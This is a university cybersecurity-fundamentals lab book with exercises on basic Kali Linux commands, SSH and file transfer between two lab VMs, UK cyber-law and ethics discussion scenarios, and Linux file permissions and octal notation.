Introduction

This mdBook will grow over the duration of this module with new labs/workshops and general content needed to test and increase your knowledge of Cybersecurity Fundamentals.

|

The mdBook accessed outside of blackboard and is mobile and tablet friendly. You can access it via the THIS link, or navgigate through the left pane . Also, you can access all lectures using this |

Accessibility and Navigation

There are several methods for navigating through the chapters (i.e., sessions).

The sidebar on the left provides a list of all chapters/sessions. Clicking on any of the chapter/session titles will load that page.

The sidebar may not automatically appear if the window is too narrow, particularly on mobile displays. In that situation, the menu icon () at the top-left of the page can be pressed to open and close the sidebar.

The arrow buttons at the bottom of the page can be used to navigate to the previous or the next chapter.

The left and right arrow keys on the keyboard can be used to navigate to the previous or the next chapter.

Top menu bar

The menu bar at the top of the page provides some icons for interacting with the book. The icons displayed will depend on the settings of how the book was generated.

| Icon | Description |

|---|---|

| Opens and closes the chapter listing sidebar. | |

| Opens a picker to choose a different color theme. | |

| Opens a search bar for searching within the book. | |

| Instructs the web browser to print the entire book. |

Tapping the menu bar will scroll the page to the top.

Search

Each book has a built-in search system.

Pressing the search icon () in the menu bar, or pressing the S key on the keyboard will open an input box for entering search terms.

Typing some terms will show matching chapters and sections in real time.

Clicking any of the results will jump to that section. The up and down arrow keys can be used to navigate the results, and enter will open the highlighted section.

After loading a search result, the matching search terms will be highlighted in the text.

Clicking a highlighted word or pressing the Esc key will remove the highlighting.

You have the ability to change the theme of the mdBook by clicking the icon on the top left mdBook. Additionally, there is a toggle for the table of content, and a search tool.

Printing

Currently the mdBook is approximately 60+ pages, and the environmental impact per page ~10.2L water, 2g CO\(_2\) and 2g wood. Therefore, ~600L water, 120g CO\(_2\) and 120g wood would be needed to produce a paper copy of this mdBook.

The environmental effects of paper production include deforestation, the use of enormous amounts of energy and water as well as air pollution and waste problems. Paper accounts for around 26% of total waste at landfills

Therefore, please print only if this is really necessary.

Week-1: Lab Exercises for Cybersecurity Fundamentals

Please attempt all exercises. Feel free to ask questions at any time, but we encourage you to resolve issues independently to enhance your analytical skills.

Part-1: Cybersecurity Fundamentals

CIA Triad Analysis

Tasks:

- Using Google, find three different cyber-attacks that occurred within the last three years.

- For each attack, identify and discuss which aspect of the CIA Triad (Confidentiality, Integrity, Availability) was breached.

Use interactive timelines or cyber incident databases (e.g., eurepoc)

Part-2: Introduction to Linux and Basic Commands in Kali Linux

This lab will introduce you to the Linux environment using the Kali Linux distribution. you will learn basic Linux commands, file navigation, process management, and user permissions—all without needing internet access.

Pre-requisites:

-

For on-campus users:

If you are doing this lab on campus, log in to the NUC Workstation, locate the module folder (ask if you can't find it), then find the appropriate week's folder. Double-click on the Kali Linux VM (CSF_VM1, password can be found below) with OVA format and proceed (click finish and wait until the VM deployed). You should be able to find on the left-hand cornor of the VirtualBox.If VirtualBox encounters the error E_invalidarg (0x80070057), please follow these steps:







- From the menu bar, click File, then select Preferences.

- In the Preferences window, click Default Machine Folder.

- Choose Other, navigate to the C: drive, and create a new folder named vm.

- Select the newly created folder and click OK.

- After completing these steps, return to step one and attempt to load your virtual machine again.

-

For users with personal machines:

If you are using your own machine, please ensure the following:- A working installation of Kali Linux, either on a VM or directly on your computer. To set up a VM, you'll need:

VMs

| VM | Username | Password |

|---|---|---|

| csf_vm1 | csf_vm1 | kalivm1 |

| csf_vm2 | csf_vm2 | kalivm2 |

Lab 1: Navigating the Linux File System

Step 1: Open the Terminal

- Boot into Kali Linux.

- Open the terminal by clicking the terminal icon or pressing

Ctrl + Alt + T.

Step 2: Basic Command Overview

-

pwd: Print the current working directory.

Command:pwd

This command shows the path of the directory you're currently in. -

ls: List directory contents.

Command:ls

This will show the files and directories in your current location. For more details, usels -lto display file permissions and sizes. -

cd: Change directory.

Command:cd /path/to/directory

Use this command to move between directories. For example,cd /homewill take you to the/homedirectory.

Tip:cd ..will move you one directory up. -

Use

cdto back to the home directory. -

mkdir: Create a new directory.

Command:mkdir <directory_name>

This command creates a new directory. Example:mkdir myFoldercreates a directory namedmyFolder. -

touch: Create an empty file.

Command:touch <file_name>

Usetouchto create an empty file. Example:touch file1.txtcreates an empty file namedfile1.txt.

Exercise:

- Navigate to the

/homedirectory usingcd /home. - Use the

pwdcommand to verify your location. - Create a new directory named

CS_Labusingmkdir CS_Lab. - Change to the

CS_Labdirectory usingcd CS_Lab. - Inside the

CS_Labfolder, create two empty files:test1.txtandtest2.txtusing thetouchcommand. - Use the

lscommand to verify that both files are present.

Lab 2: Viewing and Managing Files

Step 1: File Manipulation Commands

-

cat: Display the contents of a file.

Command:cat <file_name>

Example:cat test1.txtwill display the contents oftest1.txt. -

echo: Append or write text into a file.

Command:echo "text" > <file_name>(Overwrite)

Command:echo "text" >> <file_name>(Append)

Example:echo "Hello Kali Linux" > test1.txtwill write "Hello Kali Linux" into the filetest1.txt. -

nano: A simple text editor.

Command:nano <file_name>

Usenanoto edit files directly in the terminal. For example,nano test1.txtwill open the file in a text editor. -

cp: Copy files or directories.

Command:cp <source> <destination>

Example:cp test1.txt test1_copy.txtwill copytest1.txtto a new file calledtest1_copy.txt. -

mv: Move or rename a file.

Command:mv <source> <destination>

Example:mv test1.txt test1_renamed.txtwill renametest1.txttotest1_renamed.txt. -

rm: Delete a file or directory.

Command:rm <file_name>

Example:rm test1.txtwill delete the filetest1.txt.

Lab 3: Basic Networking Commands

Although your PC has no access to the internet, you can still explore some basic networking commands and configurations.

Step 1: Networking Commands

-



ifconfig: Display network interface information.

Command:ifconfig

This command shows network information such as IP addresses and interfaces. -

ip addr: Show or manipulate routing, devices, and tunnels.

Command:ip addr show -

ping (local): Test connectivity within your local network (if applicable).

Command:ping <local_IP>(replace<local_IP>with another device's IP address in the same network, if available).

Exercise:

- Use

ifconfigto display your network interfaces and IP addresses. - Use

ip addr showto view detailed information about network interfaces. - If applicable, try to ping another machine on your local network using the

pingcommand.

Part-3: Introduction to SSH

Objective:

- Understand what SSH is and its basic usage.

- Set up SSH on two Kali Linux VMs.

- Perform a task to connect between two cloned VMs using SSH.

What is SSH?

SSH (Secure Shell) is a network protocol used to securely log into remote machines, execute commands, and transfer data between them over an encrypted channel. It is commonly used by system administrators and developers to manage servers, perform remote work, and automate scripts securely.

Key features of SSH:

- Encryption: SSH encrypts the data sent between two machines, ensuring privacy and protection from eavesdropping.

- Authentication: SSH supports both password and key-based authentication, providing flexibility and increased security.

- Remote Command Execution: You can execute commands on a remote system as if you were physically present there.

- File Transfer: SSH allows secure file transfers via

scpandsftp.

Task-1: How to Use SSH

Step 1: Installing and Starting SSH on Kali Linux

-

Check if SSH is installed: On most Kali Linux installations, SSH is pre-installed, but you can confirm this with:

If your machine is

connected to the internet, try the following,otherwisejump to step-2sudo apt update sudo apt install openssh-serverThen

sudo apt install openssh-client -

Start the SSH service: After ensuring SSH is installed, start the service:

sudo systemctl start ssh -

Enable SSH to start on boot: To make sure SSH runs every time the system boots, run:

sudo systemctl enable ssh -

Check SSH status: Verify if SSH is running correctly with:

sudo systemctl status sshIf you see "active (running)", SSH is working and ready to accept connections.

-

to

Taks-2: Task - Connect Between Two VMs Using SSH

Step 1: Create VM2

- Go back to the week folder and double click on the second VM (CSF_VM2)

- Wait until it's deployed.

Step 2: Find IP Addresses of Both VMs

-

On VM1: Find the IP address by running:

ip aLook for the IP address of the virtual network interface (usually

eth0orwlan0). For example, you might find10.0.2.14. -

On VM2: Similarly, find the IP address by running:

ip aFor example, VM2’s IP address might be

10.0.2.15.

Note: IMPORTANT

In case the csf_vm1 and csf_vm2 have the same IP address, in this case we need to set a new NAT, otherwise please jump to step-3



Setting up a New NAT Network in VirtualBox



1: Create a New NAT Network

-

Open VirtualBox.

-

From the top menu, select File > Host Network Manager.

-

In the window that appears, switch to the NAT Networks tab.

-

Click the Create button (located on the right side) to create a new NAT network.

-

Once created, select the network and click on the Properties button to adjust the following:

- Network Name: Set a custom name if desired (e.g.,

MyNATNetwork). - Network CIDR: This defines the IP range. You can use something like

10.0.2.0/24or192.168.15.0/24for the network range. - Enable DHCP: Ensure this is checked so that IP addresses will be automatically assigned to your VMs.

- Network Name: Set a custom name if desired (e.g.,

-

Click OK to save and close the settings.





2: Connect a VM to the NAT Network

-

Select the VM you want to connect to the new NAT network from the left panel in VirtualBox.

-

Click on the Settings button (gear icon).

-

In the Settings window, navigate to the Network tab.

-

Under Adapter 1:

- Check Enable Network Adapter.

- Set Attached to: NAT Network.

- Choose the NAT network you created (e.g.,

MyNATNetwork) from the drop-down.

-

Click OK to save the changes.

3: Repeat for Other VMs

- Follow the same steps to connect other VMs to the same NAT network.

- Each VM connected to this NAT network will receive an IP address from the network range you configured.

Step 3: Connecting Between the Two VMs

-

Connect from VM1 to VM2 using SSH

On VM1, open a terminal and connect to VM2 using its IP address:

ssh username_of_vm2@vm2_ipFor example, if vm2's username is

CSF_VM2and VM2’s IP address is10.0.2.15, the command would be:ssh CSF_VM2@10.0.2.15When prompted, enter the password for the user on VM2. If successful, you will be logged into VM2 from VM1.

-

Connect from VM2 to VM1 using SSH

On VM2, open a terminal and connect to VM1:

ssh username_of_vm1@vm1_ipFor example, if VM1’s IP address is

10.0.2.14, and username isCSF_VM1the command would be:ssh CSF_VM1@10.0.2.14Enter the password when prompted, and you will be logged into VM1 from VM2.

Step 4: File Transfer Between VMs Using scp

-

On VM1: Create a simple text file:

echo "Hello from VM1" > vm1_file.txt -

Transfer the file to VM2 using

scp:scp vm1_file.txt username_of_vm2@ip_of_vm2:pathExample

scp vm1_file.txt csf_vm2@10.0.2.14:/home/csf_vm2/ -

On VM2: Verify the file was transferred by listing the files in the

/home/csf_vm2/directory:ls /home/kali/You should see

vm1_file.txtin the directory.

More resourses:

- Book: Linux in Action

- Learn the ways of Linux-fu using Linux Journey

Week-2: Legal and Ethical Considerations

This lab is design to help you explore UK cybersecurity laws (see below) and ethical issues through interactive and engaging scenarios.

Scenario 1: The Data Protection Dilemma

- Brief: You are the IT manager at a retail company. A hacker demands a ransom after accessing customer data.

- Tasks:

- Identify: Research which laws apply?

- Decide: Create a debate: Pay the ransom or report the breach? List pros and cons.

Interactive Activity:

- Form groups and argue for different decisions.

Scenario 2: Surveillance Software Ethics

- Brief: Your company considers installing employee monitoring software.

- Tasks:

- Analyse: Discuss privacy concerns and ethical issues in small groups.

- Consult: Investigate GDPR and PECR guidelines about employee data.

- Propose: Design a policy balancing security and privacy, then present it.

Scenario 3: A Hacker's Redemption

- Brief: You are a white-hat hacker hired to test a company's security. You discover a significant vulnerability.

- Tasks:

- Legal Check: Research the Computer Misuse Act 1990's stance on ethical hacking.

Scenario 4: Data Breach at "TechCorp"

- Brief: TechCorp experienced a data breach exposing sensitive user information.

- Tasks:

- Investigate: Identify which laws apply.

Discussion and Reflection

- Group Discussion: Conduct a round-table discussion on balancing privacy and security.

Scenario 5: Applying the PSTI Act (2022) to Smart Device Compliance

You work as a compliance officer for TechSmart Ltd, a company planning to introduce a new Smart Home Hub to the UK market. The Smart Home Hub will connect with various IoT devices in a household, such as smart thermostats, cameras, and lights, providing seamless control for the user.

As part of your responsibility, you must ensure that the Smart Home Hub complies with the Product Security and Telecommunications Infrastructure (PSTI) Act (2022), a law designed to enhance the security of consumer smart devices sold in the UK.

However, your legal team has asked you to provide specific details from the PSTI Act on the following three areas:

- Password Security: How should the Smart Home Hub handle default or easily guessable passwords?

- Security Vulnerability Reporting: What must be done to ensure consumers can report security vulnerabilities? What details need to be provided to consumers?

- Security Updates: How long must the company provide security updates for the Smart Home Hub, and what information must be communicated to consumers about these updates?

Your task is to research the PSTI Act and find the relevant sections that apply to these areas. You will then present your findings and recommendations to the legal team to ensure the Smart Home Hub complies with the Act before launching in the UK.

Tools:

-

The PSTI regime can be viewed here.

-

Feel free to use GenAI to help you naviagting through long documents, etc. But, make sure you read through as not all generated content is fully accuarte.

Task 1: Research and Identify Key Sections of the PSTI Act

-

Password Security:

- Research and identify which part of the PSTI Act addresses password policies for smart devices.

- What does the Act say about default passwords? What would you recommend to ensure that the Smart Home Hub is compliant in this area?

-

Security Vulnerability Reporting:

- Identify the requirements for manufacturers and retailers under the PSTI Act for reporting vulnerabilities.

- What information must be provided to consumers about how and where to report security issues?

-

Security Updates:

- Investigate the PSTI Act to determine how long a smart device must receive security updates.

- What does the law specify about informing consumers of these updates, and how can your company meet these requirements?

Task 2: Present Your Findings

Write a short report for the legal team covering:

-

Key Compliance Areas:

- Summarise the relevant sections of the PSTI Act that apply to password security, security reporting, and updates.

-

Recommendations:

- Provide clear recommendations for ensuring that the Smart Home Hub is compliant with the PSTI Act in each of the three areas.

Scenario 6: Ethical and Privacy Considerations for Linkio App

You work for Linkio, a start-up developing a social connection app that offers strong anonymity while connecting users based on shared interests and hobbies. The app also allows for secure peer-to-peer file sharing and group discussions. As part of the design team, you must consider potential privacy issues and ethical concerns before launch.

- Relay on the Data Acts (DPA, UK-GDPR)

Task 1: Privacy and Data Protection

-

Personal Data: Think about what personal information Linkio will collect from users.

- Question: How can Linkio ensure that this data is protected from misuse and unauthorised access?

-

User Privacy: Consider how Linkio can protect users' privacy during social interactions (e.g., messaging, group discussions, file sharing).

- Question: What steps should be taken to ensure users feel safe and secure when using the app?

-

Data Sharing: Reflect on how Linkio should handle sharing anonymised data with third parties (e.g., advertisers, research organisations).

- Examples: Sharing user behavior patterns or preferences.

- Question: What ethical issues arise when sharing user data with external companies, even if anonymised?

Activity:

Discuss in small groups how Linkio can manage and protect user data while still providing useful services. Share your ideas on how Linkio can maintain user privacy without compromising the user experience.

Task 2: Ethical Challenges in Social Apps

-

User Behavior: Consider potential misuse of the app, such as stalking, harassment, or inappropriate behavior in group discussions.

- Question: What ethical responsibilities does Linkio have to prevent harmful behavior and create a safe environment for all users?

-

Trust: Think about how Linkio can build trust with its users by ensuring their interactions and data are secure.

- Question: How can the app demonstrate its commitment to user privacy and safety, and what measures should be in place?

-

Transparency: Consider how transparent Linkio should be about its data collection methods, algorithms for social matching, and any data sharing with third parties.

- Question: How much information should Linkio reveal to users about how the app operates, and what should users know about how their data is handled?

Week-3: Access Control

Lab setup: if you're still not familer with the lab setup please re-visit Week1's lab (can be find in the module folder or here(if you have NET access)):

-

All our labs should be in one folder, which you can find in the public drive under the module name CSF-MSc-19133.

-

To install a VM, you can double-click on the VM (choose

csf_vm1) for this week, which is located in the VM folder within the module folder.If VirtualBox encounters the error E_invalidarg (0x80070057), please follow these steps in lab week-1 can be found in the same moudle folder under week-1 or if you have connection you can find it here within the Pre-requisites

Log in to Kali Linux:

- Username:

csf_vm1 - Password:

kalivm1(or the one you configured if you have done so).

Open Terminal:

- Once logged in, open the Terminal application by clicking on the Terminal icon in the taskbar or by pressing

Ctrl + Alt + T.

- Username:

Part 1: Permissions and ownerships

Task 1: Create a Folder and Three Files

Navigate to the Home Directory:

In the terminal, ensure you are in the home directory by typing:

cd

you can ensure that you're there by using the cmd pwd, and the output should be `home/csf_vm1/

Create a Folder:

To create a new folder called AccessControlLab, run the following command:

mkdir AccessControlLab

Navigate into the Folder:

Move into the newly created folder:

cd AccessControlLab

Create Three Files:

Create three empty text files using the touch command:

touch file1.txt file2.txt file3.txt

Verify the Files:

List the contents of the folder to confirm the files were created:

ls

You should see the following output:

file1.txt file2.txt file3.txt

Task 2: Understanding File Permissions and Ownership

1. Viewing File Permissions and Ownership

In Linux, every file and directory has associated permissions and ownership, which control who can access or modify them. Let’s start by displaying this information for the files you created.

List Files with Detailed Information:

In the terminal, while inside the AccessControlLab folder, type:

ls -l

This command will show a detailed list of the files along with their permissions, ownership, and other information. The output will look something like this:

-rw-r--r-- 1 csf_vm1 csf_vm1 0 Time file1.txt

-rw-r--r-- 1 csf_vm1 csf_vm1 0 Time file2.txt

-rw-r--r-- 1 csf_vm1 csf_vm1 0 Time file3.txt

2. Breaking Down the Output:

Here’s how to understand the output for each file:

-

File type and Permissions (-rw-r--r--):

- The first character (-) indicates the file type. A

-means it is a regular file, whereas admeans it’s a directory. - The next nine characters represent the permissions:

rw-→ Owner permissions: Read (r), Write (w), and no Execute (-).r--→ Group permissions: Read (r), no Write (-), and no Execute (-).r--→ Others permissions: Read (r), no Write (-), and no Execute (-).

- The first character (-) indicates the file type. A

-

Number of Links (1): This refers to how many hard links point to the file.

-

Owner (csf_vm1): The user who owns the file.

-

Group (csf_vm1): The group that owns the file.

-

File Size (0): The size of the file in bytes.

-

Date and Time (current date and time): The last modification date and time.

-

File Name (file1.txt): The name of the file.

3. File Ownership

In Linux, each file has two types of ownership:

- User (Owner): The user who created the file or was assigned ownership.

- Group: A group of users who share access to files.

By default, the owner of the file is the user who created it (in this case, csf_vm1). The group associated with the file is also the user’s primary group (here, csf_vm1).

To verify the ownership of the files:

You can check it using the ls -l output, which shows the Owner and Group as the third and fourth columns respectively.

4. Changing File Permissions

To modify the permissions of a file, you can use the chmod command. For example:

Removing Write Permission for the Owner:

To remove the write permission from the owner for file1.txt, type:

chmod u-w file1.txt

Verify the change by running ls -l again. You should now see:

-r--r--r-- 1 kali kali 0 Sep 16 10:00 file1.txt

Giving Execute Permission to Others:

To allow others to execute file2.txt, type:

chmod o+x file2.txt

Verify the change with ls -l, which should show:

-rw-r--r-x 1 kali kali 0 Sep 16 10:00 file2.txt

5. Changing File Ownership

The chown command is used to change file ownership. For example:

Change the Owner of file3.txt:

To change the owner of file3.txt to another user (e.g., root), you need superuser privileges, so use sudo:

sudo chown root file3.txt

Verify the change:

ls -l file3.txt

The output will now show root as the owner of the file.

Change the Group of file3.txt:

To change the group ownership of file3.txt to sudo, use:

sudo chown :sudo file3.txt

The colon (:) separates the user and group in the chown command.

Task 3: Changing File Permissions with Numeric (Octal) Notation

In Linux, file permissions are represented by three groups: Owner, Group, and Others. Each permission (read, write, execute) is associated with a numerical value:

The permissions are usually displayed in this format: rwxrwxrwx where:

- The first three letters represent the permissions for the Owner.

- The next three are for the Group.

- The last three are for Others (anyone else who has access).

| Octal Value | Permission | Binary Representation | Symbolic Representation |

|---|---|---|---|

| 0 | No permission | 000 | |

| 1 | Execute | 001 | --x |

| 2 | Write | 010 | -w- |

| 3 | Write & Execute | 011 | -wx |

| 4 | Read | 100 | r-- |

| 5 | Read & Execute | 101 | r-x |

| 6 | Read & Write | 110 | rw- |

| 7 | Read, Write & Execute | 111 | rwx |

Octal Notation Breakdown:

-

640 means:

- Owner: Read (4) + Write (2) = 6

- Group: Read (4) = 4

- Others: No permission (0)

-

744 means:

- Owner: Read (4) + Write (2) + Execute (1) = 7

- Group: Read (4) = 4

- Others: Read (4) = 4

Changing Permissions to 640

Let’s apply the 640 permission to file1.txt:

Set Permissions:

In the terminal, type the following command to set file1.txt to have 640 permissions:

chmod 640 file1.txt

Verify the Change:

Run ls -l to see the new permissions:

ls -l file1.txt

You should see:

-rw-r-- 1 kali kali 0 Sep 16 10:00 file1.txt

Explanation:

- Owner:

rw-→ Read and Write (6). - Group:

r--→ Read-only (4). - Others: `` → No permissions (0).

This means that only the owner can read and write the file, the group can only read it, and others have no access.

-

Below is breakdown of the understanind permissions:

Changing Permissions to 744

Next, apply the 744 permission to file2.txt:

Set Permissions:

To set file2.txt with 744 permissions, run:

chmod 744 file2.txt

Verify the Change:

Again, list the file details using:

ls -l file2.txt

You should now see:

-rwxr--r-- 1 csf_vm1 csf_vm1 0 Time file2.txt

Explanation:

- Owner:

rwx→ Read, Write, and Execute (7). - Group:

r--→ Read-only (4). - Others:

r--→ Read-only (4).

Now the owner has full permissions (read, write, and execute), while the group and others can only read the file.

Common Octal Permissions:

777: Full permission for user, group, and others (rwxrwxrwx)755: Full permission for user, read and execute for group and others (rwxr-xr-x)644: Read and write for user, read-only for group and others (rw-r--r--)600: Read and write for user, no permissions for group and others (rw-)

Research Questions:

-

What are the security implications of incorrectly setting file permissions in a multi-user environment? Provide a real-world example of a breach due to incorrect file permissions.

-

When would it be more secure to use

chmod 640rather thanchmod 744for sensitive files?

Part-2: Implementing Role-Based Access Control (RBAC)

Task 1: Create User Roles Using Groups

In Role-Based Access Control (RBAC), roles are represented by groups. Let's create groups to represent different roles.

Create User Roles:

In Linux, create groups to represent different roles. For example, create two roles (groups) jedi and sith:

- Note: when using

sudo(It's a Linux command that allows users to run commands with elevated privileges, such as the root user's privileges), the system will ask you for password, please do entry your password to confim that your're the admin user. Noramlly it asks you once per session.- If you're using

csf_vm1, the password iskalivm1- If you're using

csf_vm2, the password iskalivm2

